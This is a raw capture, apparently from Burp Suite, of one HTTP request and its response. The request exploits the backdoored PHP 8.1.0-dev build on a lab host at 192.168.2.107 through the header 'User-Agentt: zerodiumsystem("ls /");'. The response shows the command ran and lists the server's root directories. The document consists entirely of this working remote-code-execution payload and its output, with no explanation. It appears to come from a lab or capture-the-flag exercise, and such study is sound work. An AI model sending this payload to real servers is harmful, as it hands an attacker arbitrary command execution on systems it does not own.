 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.2.107:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 User-Agentt: zerodiumsystem("ls /");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.2.107:8080
3 Date: Thu, 28 Sep 2023 05:26:42 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 hello world